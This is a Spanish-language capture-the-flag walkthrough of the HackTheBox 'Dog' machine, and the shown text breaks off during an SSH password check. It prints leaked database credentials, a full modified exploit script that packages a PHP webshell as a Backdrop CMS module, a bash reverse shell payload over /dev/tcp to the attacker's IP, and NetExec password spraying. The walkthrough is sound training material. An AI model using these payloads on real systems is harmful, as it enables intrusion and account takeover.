Dog – HackTheBox Link to heading
- OS: Linux
- Difficulty / Dificultad: Easy / Fácil
- Platform / Plataforma: HackTheBox

Resumen Link to heading
“Dog” es una máquina de dificultad Fácil de la plataforma HackTheBox. La máquina víctima se encuentre corriendo un gestor de contenido Backdrop CMS. Además, el servidor web filtra un repositorio Git del cual, a su vez, se filtran credenciales válidas para el panel de Backdrop CMS. Una vez hemos ganado acceso al gestor, vemos que su versión es vulnerable a una ejecución remota de comandos autenticada, lo cual nos permite ganar acceso a la máquina víctima. Una vez dentro, enumeramos usuarios en la máquina víctima y encontramos que la contraseña del panel de Backdrop CMS es reutilizada por otro usuario en el sistema. Este segundo usuario puede ejecutar Bee (un gadget de Backdrop CMS) con sudo, lo cual nos permite ejecutar comandos como root y comprometer el sistema.
User / Usuario Link to heading
Empezamos con un rápido, pero silencioso escaneo con Nmap buscando por puertos TCP abiertos:
❯ sudo nmap -sS --open --min-rate=5000 -p- -n -Pn -vvv 10.10.11.58
Solo podemos ver 2 puertos: 22 SSH y 80 HTTP.
Usamos la flag -sVC sobre estos puertos para aplicar algunos scripts de reconocimiento:
❯ sudo nmap -sVC -p22,80 10.10.11.58

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-10 03:02 -03
Nmap scan report for 10.10.11.58
Host is up (0.21s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
|   256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_  256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-git:
|   10.10.11.58:80/.git/
|     Git repository found!
|     Repository description: Unnamed repository; edit this file 'description' to name the...
|_    Last commit message: todo: customize url aliases.  reference:https://docs.backdro...
|_http-title: Home | Dog
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.30 seconds
Del output podemos ver un resultado: hay un directorio .git en el servidor web.
Usamos WhatWeb para ver qué tecnologías está utilizando el servidor web:
❯ whatweb -a 3 http://10.10.11.58

http://10.10.11.58 [200 OK] Apache[2.4.41], Content-Language[en], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.58], UncommonHeaders[x-backdrop-cache,x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN]
El servidor está corriendo sobre Apache.
Visitando http://10.10.11.58 muestra una página con temática acerca de perros:

Al final de esta página podemos ver el texto Powered by Backdrop CMS y un link a la página web de esta herramienta.
Backdrop CMS is an Open source, community-developed, Content Management System (CMS), written in PHP, and licensed under the GNU General Public License.Backdrop CMS es un gestor de contenido como lo pueden ser WordPress, Joomla, entre otros más populares.Tratamos de crearnos un uusario, pero no se nos lo permite.
Dado que el escaneo con Nmap revela un directorio .git, asumimos que éste está relacionado a un repositorio de gestor de versiones como Git. Para extraer su contenido usamos la herramienta git-dumper (la cual puede ser simplemente instalada con pip3 install git-dumper):
❯ git-dumper http://10.10.11.58/.git/ git_content

<SNIP>
Guardamos todo el contenido extraído en un directorio que hemos decidido llamar git_content.
❯ ls -la git_content

total 47396
drwxrwxr-x 8 gunzf0x gunzf0x     4096 Mar 10 03:59 .
drwxrwxr-x 3 gunzf0x gunzf0x     4096 Mar 10 03:49 ..
drwxrwxr-x 9 gunzf0x gunzf0x     4096 Mar 10 03:51 core
-rw-r--r-- 1 gunzf0x gunzf0x 48431829 Mar 10 04:10 e
drwxrwxr-x 7 gunzf0x gunzf0x     4096 Mar 10 03:51 files
drwxrwxr-x 7 gunzf0x gunzf0x     4096 Mar 10 04:28 .git
-rwxrwxr-x 1 gunzf0x gunzf0x      578 Mar 10 03:51 index.php
drwxrwxr-x 2 gunzf0x gunzf0x     4096 Mar 10 03:51 layouts
-rwxrwxr-x 1 gunzf0x gunzf0x    18092 Mar 10 03:51 LICENSE.txt
-rwxrwxr-x 1 gunzf0x gunzf0x     5285 Mar 10 03:51 README.md
-rwxrwxr-x 1 gunzf0x gunzf0x     1198 Mar 10 03:51 robots.txt
-rwxrwxr-x 1 gunzf0x gunzf0x    21732 Mar 10 03:51 settings.php
drwxrwxr-x 2 gunzf0x gunzf0x     4096 Mar 10 03:51 sites
drwxrwxr-x 2 gunzf0x gunzf0x     4096 Mar 10 03:51 themes
Tenemos algunos archivos que parecen estar relacionados al sitio web que está corriendo.
Revisando el archivo settings.php, y luego de filtrar por algunas líneas vacías con grep, obtenemos:
❯ cat settings.php | grep -vE '\*|^$|^//'

<?php
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
$database_prefix = '';
<SNIP>
Renemos credenciales para un servicio MySQL: root:BackDropJ2024DS2024.
No obstante, estas credenciales no funcionan en la página de Login de la web principal.
Del directorio descargado, podemos buscar por commits los cuales tengan el string @dog para encontrar por otros usuarios que hayan pusheado algún commit.
❯ git log -G '@dog' --oneline
y obtener así como output:
8204779 (HEAD -> master) todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
Tenemos un commit que contiene la palabra @dog, el commit 8204779.
Revisamos así este commit:
❯ git show 8204779
And eventually we find:
<SNIP>
+    "update_timeout": 30,
+    "update_emails": [
+        "tiffany@dog.htb"
+    ],
+    "update_threshold": "all",
+    "update_requirement_type": 0,
<SNIP>
Además de root encontramos a un nuevo usuario: tiffany.

Si vamos a la página de login (http://10.10.11.58/?q=user/login) y usamos las credenciales halladas tiffany:BackDropJ2024DS2024 sí funciona esta vez. Somos redirigidos a http://10.10.11.58/?q=admin/dashboard, donde podemos ver:

Si vamos las pestañas Reports -> Available updates -> List available updates obtenemos una versión: 1.27.1.
Realizamos una rápida búsqueda de potenciales exploits para este software con esta versión con SearchSploit, obteniendo así:
❯ searchsploit backdrop
--------------------------------------------------- ---------------------------------
 Exploit Title                                     |  Path
--------------------------------------------------- ---------------------------------
Backdrop CMS 1.20.0 - 'Multiple' Cross-Site Reques | php/webapps/50323.html
Backdrop CMS 1.23.0 - Stored XSS                   | php/webapps/51905.txt
Backdrop CMS 1.27.1 - Authenticated Remote Command | php/webapps/52021.py
Backdrop Cms v1.25.1 - Stored Cross-Site Scripting | php/webapps/51597.txt
--------------------------------------------------- ---------------------------------
Shellcodes: No Results
Hay un exploit que es Authenticated RCE (ejecución remota de comandos para un usuario autenticado) para Backdrop CMS de versión 1.27.1. Esta versión coincide con lo que hallamos previamente, por lo que el aplicativo debería de ser vulnerable. Creamos una copia del exploit y lo renombramos:
❯ searchsploit -m 52021

  Exploit: Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
      URL: https://www.exploit-db.com/exploits/52021
     Path: /usr/share/exploitdb/exploits/php/webapps/52021.py
    Codes: N/A
 Verified: True
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/gunzf0x/HTB/HTBMachines/Easy/Dog/exploits/52021.py


❯ mv 52021.py Backdrop_CMS_Auth_RCE.py
Ejecutamos este exploit, pasando como argumento la IP de la máquina víctima, crea un archivo .zip el cual es un módulo malicioso:
❯ python3 Backdrop_CMS_Auth_RCE.py http://10.10.11.58

Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.10.11.58/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58/modules/shell/shell.php

❯ ls

Backdrop_CMS_Auth_RCE.py  shell  shell.zip
Más en específico, se nos ha creado un módulo malicioso llamado shell.zip. Esto ya que, luego de leer un poco el script, el módulo creado es una webshell.
Podemos volver al panel de administración de Backdrop CMS, clickear en Functionality y luego en Insall New Modules. Ahora vemos:

En la parrte inferior derecha podemos verr la opción Manual Installation. Clickeamos en ésta. Luego, vamos a Upload a module, theme, or layout archive to install y subimos el archivo shell.zip que había sido generado por el exploit de Searchsploit:

Clickeamos en INSTALL. Pero obtenemos un error: los archivos .zip no son aceptados, sólo comprimidos .tar, .tar.gz, entre otros formatos; pero no .zip.
Por lo que modificamos levemente el script de Python para generar un archivo .tar.gz en lugar de un archivo .zip. Modificamos la función create_zip rennombrándola a create_tar, importamos la librería tarfile de Python y modificamos el script para que se genera un archivo .tar.gz en lugar de uno .zip; quedando el script final como:
import os
import time
import tarfile

def create_files():
    info_content = """
    type = module
    name = Block
    description = Controls the visual building blocks a page is constructed
    with. Blocks are boxes of content rendered into an area, or region, of a
    web page.
    package = Layouts
    tags[] = Blocks
    tags[] = Site Architecture
    version = BACKDROP_VERSION
    backdrop = 1.x

    configure = admin/structure/block

    ; Added by Backdrop CMS packaging script on 2024-03-07
    project = backdrop
    version = 1.27.1
    timestamp = 1709862662
    """
    shell_info_path = "shell/shell.info"
    os.makedirs(os.path.dirname(shell_info_path), exist_ok=True)  # Klasörüoluşturur
    with open(shell_info_path, "w") as file:
        file.write(info_content)

    shell_content = """
    <html>
    <body>
    <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
    <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
    <input type="SUBMIT" value="Execute">
    </form>
    <pre>
    <?php
    if(isset($_GET['cmd']))
    {
    system($_GET['cmd']);
    }
    ?>
    </pre>
    </body>
    </html>
    """
    shell_php_path = "shell/shell.php"
    with open(shell_php_path, "w") as file:
        file.write(shell_content)
    return shell_info_path, shell_php_path

# MODIFIED FUNCTION
def create_tar(info_path, php_path):
    tar_filename = "shell.tar.gz"
    with tarfile.open(tar_filename, "w:gz") as tarf:
        tarf.add(info_path, arcname='shell/shell.info')
        tarf.add(php_path, arcname='shell/shell.php')
    return tar_filename

def main(url):
    print("Backdrop CMS 1.27.1 - Remote Command Execution Exploit")
    time.sleep(3)

    print("Evil module generating...")
    time.sleep(2)

    info_path, php_path = create_files()
    tar_filename = create_tar(info_path, php_path)

    print("Evil module generated!", tar_filename)
    time.sleep(2)

    print("Go to " + url + "/admin/modules/install and upload the " +
          tar_filename + " for Manual Installation.")
    time.sleep(2)

    print("Your shell address:", url + "/modules/shell/shell.php")

if __name__ == "__main__":
    import sys
    if len(sys.argv) < 2:
        print(f"Usage: python3 {sys.argv[0]} [url]")
    else:
        main(sys.argv[1])
Guardamos este exploit como Backdrop_CMS_Auth_RCE_modified.py.
Ejecutamos el script modificado:
❯ python3 Backdrop_CMS_Auth_RCE_modified.py http://10.10.11.58

Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.tar.gz
Go to http://10.10.11.58/admin/modules/install and upload the shell.tar.gz for Manual Installation.
Your shell address: http://10.10.11.58/modules/shell/shell.php
Ahora repetimos los pasos que habíamos realizado para instalar el archivo/módulo .zip, pero esta vez con el archivo generado .tar.gz. Esta vez obtenemos un mensaje de que sí se pudo subir exitosamente el módulo:

Por lo que ahora visitamos el módulo shell:
http://10.10.11.58//modules/shell/shell.php?cmd=id
y obtenemos una webshell:

Tenemos ejecución remota de comandos.
cronjob (tarea cron) ejecutándose la cual cada cierto tiempo remueve el módulo subido, por lo que si ésta es eliminada debemos de volverla a subir.Empezamos un listener con netcat por el puerto 443 para enviarnos una reverse shell:
❯ nc -lvnp 443

listening on [any] 443 ...
Y nos enviamos una conexión a nuestra máquina víctima visitando la url:
http://10.10.11.58//modules/shell/shell.php?cmd=bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.16.2%2F443+0%3E%261%22
Donde hemos enviado el payload:
bash -c "bash -i >& /dev/tcp/10.10.16.2/443 0>&1"
Obtenemos una shell como www-data en nuestro listener con nc:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.58] 53532
bash: cannot set terminal process group (1025): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$ whoami

whoami
www-data
Tenemos 3 usuarios en la máquina víctima:
www-data@dog:/var/www/html/modules/shell$ cat /etc/passwd | grep sh$

root:x:0:0:root:/root:/bin/bash
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
Chequeamos si la contraseña que habíamos hallado anteriormente (BackDropJ2024DS2024) es reutilizada para cualquiera de estos usuarios por medio del servicio SSH con la herramienta NetExec:
❯ nxc ssh 10.10.11.58 -u root jobert johncusack -p 'BackDropJ2024DS2024'

SSH         10.10.11.58     22     10.10.11.58      [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.12
SSH         10.10.11.58     22     10.10.11.58      [-] root:BackDropJ2024DS2024
